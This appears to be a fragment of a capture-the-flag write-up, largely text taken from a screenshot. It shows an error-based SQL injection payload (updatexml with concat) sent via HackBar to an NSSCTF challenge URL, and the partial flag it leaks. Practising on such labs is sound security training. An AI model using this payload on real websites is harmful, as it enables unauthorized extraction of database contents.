 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select group_concat(id,'~',flag) from test_tb)),1)--
XPATH syntax error: '~1~NSSCTF{239b353c-e386-4903-b58'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://node4.anna.nssctf.cn:28070/?id=1' and updatexml(1,concat(0x7e,(select group_concat(id,'~',flag) from test_tb)),1)--+